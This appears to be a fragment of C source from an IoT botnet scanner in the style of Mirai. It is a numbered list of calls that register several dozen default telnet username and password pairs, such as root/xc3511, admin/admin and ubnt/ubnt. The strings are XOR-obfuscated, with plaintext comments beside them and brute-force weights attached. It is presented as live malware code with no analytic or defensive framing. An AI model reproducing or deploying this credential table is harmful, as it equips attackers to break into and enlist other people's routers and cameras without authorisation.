 123 // Set up passwords
124 add_auth_entry("\x50\x4D\x4D\x56", "\x5A\x41\x11\x17\x13\x13", 10); // root xc3511
125 add_auth_entry("\x50\x4D\x4D\x56", "\x54\x4B\x58\x5A\x54", 9); // root vizxv
126 add_auth_entry("\x50\x4D\x4D\x56", "\x43\x46\x4F\x4B\x4C", 8); // root admin
127 add_auth_entry("\x43\x46\x4F\x4B\x4C", "\x43\x46\x4F\x4B\x4C", 7); // admin admin
128 add_auth_entry("\x50\x4D\x4D\x56", "\x1A\x1A\x1A\x1A\x1A\x1A", 6); // root 888888
129 add_auth_entry("\x50\x4D\x4D\x56", "\x5A\x4F\x4A\x46\x4B\x52\x41", 5); // root xmhdipc
130 add_auth_entry("\x50\x4D\x4D\x56", "\x46\x47\x44\x43\x57\x4E\x56", 5); // root default
131 add_auth_entry("\x50\x4D\x4D\x56", "\x48\x57\x43\x4C\x56\x47\x41\x4A", 5); // root juantech
132 add_auth_entry("\x50\x4D\x4D\x56", "\x13\x10\x11\x16\x17\x14", 5); // root 123456
133 add_auth_entry("\x50\x4D\x4D\x56", "\x17\x16\x11\x10\x13", 5); // root 54321
134 add_auth_entry("\x51\x57\x52\x52\x4D\x50\x56", "\x51\x57\x52\x52\x4D\x50\x56", 5); // support support
135 add_auth_entry("\x50\x4D\x4D\x56", "", 4); // root (none)
136 add_auth_entry("\x43\x46\x4F\x4B\x4C", "\x52\x43\x51\x51\x55\x4D\x50\x46", 4); // admin password
137 add_auth_entry("\x50\x4D\x4D\x56", "\x50\x4D\x4D\x56", 4); // root root
138 add_auth_entry("\x50\x4D\x4D\x56", "\x13\x10\x11\x16\x17", 4); // root 12345
139 add_auth_entry("\x57\x51\x47\x50", "\x57\x51\x47\x50", 3); // user user
140 add_auth_entry("\x43\x46\x4F\x4B\x4C", "", 3); // admin (none)
141 add_auth_entry("\x50\x4D\x4D\x56", "\x52\x43\x51\x51", 3); // root pass
142 add_auth_entry("\x43\x46\x4F\x4B\x4C", "\x43\x46\x4F\x4B\x4C\x13\x10\x11\x16", 3); // admin admin1234
143 add_auth_entry("\x50\x4D\x4D\x56", "\x13\x13\x13\x13", 3); // root 1111
144 add_auth_entry("\x43\x46\x4F\x4B\x4C", "\x51\x4F\x41\x43\x46\x4F\x4B\x4C", 3); // admin smcadmin
145 add_auth_entry("\x43\x46\x4F\x4B\x4C", "\x13\x13\x13\x13", 2); // admin 1111
146 add_auth_entry("\x50\x4D\x4D\x56", "\x14\x14\x14\x14\x14\x14", 2); // root 666666
147 add_auth_entry("\x50\x4D\x4D\x56", "\x52\x43\x51\x51\x55\x4D\x50\x46", 2); // root password
148 add_auth_entry("\x50\x4D\x4D\x56", "\x13\x10\x11\x16", 2); // root 1234
149 add_auth_entry("\x50\x4D\x4D\x56", "\x49\x4E\x54\x13\x10\x11", 1); // root klv123
150 add_auth_entry("\x63\x46\x4F\x4B\x4C\x4B\x51\x56\x50\x43\x56\x4D\x50", "\x4F\x47\x4B\x4C\x51\x4F", 1); // Administrator admin
151 add_auth_entry("\x51\x47\x50\x54\x4B\x41\x47", "\x51\x47\x50\x54\x4B\x41\x47", 1); // service service
152 add_auth_entry("\x51\x57\x52\x47\x50\x54\x4B\x51\x4D\x50", "\x51\x57\x52\x47\x50\x54\x4B\x51\x4D\x50", 1); // supervisor supervisor
153 add_auth_entry("\x45\x57\x47\x51\x56", "\x45\x57\x47\x51\x56", 1); // guest guest
154 add_auth_entry("\x45\x57\x47\x51\x56", "\x13\x10\x11\x16\x17", 1); // guest 12345
155 add_auth_entry("\x45\x57\x47\x51\x56", "\x13\x10\x11\x16\x17", 1); // guest 12345
156 add_auth_entry("\x43\x46\x4F\x4B\x4C\x13", "\x52\x43\x51\x51\x55\x4D\x50\x46", 1); // admin1 password
157 add_auth_entry("\x43\x46\x4F\x4B\x4C\x4B\x51\x56\x50\x43\x56\x4D\x50", "\x13\x10\x11\x16", 1); // administrator 1234
158 add_auth_entry("\x14\x14\x14\x14\x14\x14", "\x14\x14\x14\x14\x14\x14", 1); // 666666 666666
159 add_auth_entry("\x1A\x1A\x1A\x1A\x1A\x1A", "\x1A\x1A\x1A\x1A\x1A\x1A", 1); // 888888 888888
160 add_auth_entry("\x57\x40\x4C\x56", "\x57\x40\x4C\x56", 1); // ubnt ubnt
161 add_auth_entry("\x50\x4D\x4D\x56", "\x49\x4E\x54\x13\x10\x11\x16", 1); // root klv1234
162 add_auth_entry("\x50\x4D\x4D\x56", "\x78\x56\x47\x17\x10\x13", 1); // root Zte521
163 add_auth_entry("\x50\x4D\x4D\x56", "\x4A\x4B\x11\x17\x13\x1A", 1); // root hi3518
164 add_auth_entry("\x50\x4D\x4D\x56", "\x48\x54\x40\x58\x46", 1); // root jvbzd
165 add_auth_entry("\x50\x4D\x4D\x56", "\x43\x4C\x49\x4D", 4); // root anko
166 add_auth_entry("\x50\x4D\x4D\x56", "\x58\x4E\x5A\x5A\x0C", 1); // root zlxx.
167 add_auth_entry("\x50\x4D\x4D\x56", "\x15\x57\x48\x6F\x49\x4D\x12\x54\x4B\x58\x5A\x54", 1); // root 7ujMko0vizxv
168 add_auth_entry("\x50\x4D\x4D\x56", "\x15\x57\x48\x6F\x49\x4D\x12\x43\x46\x4F\x4B\x4C", 1); // root 7ujMko0admin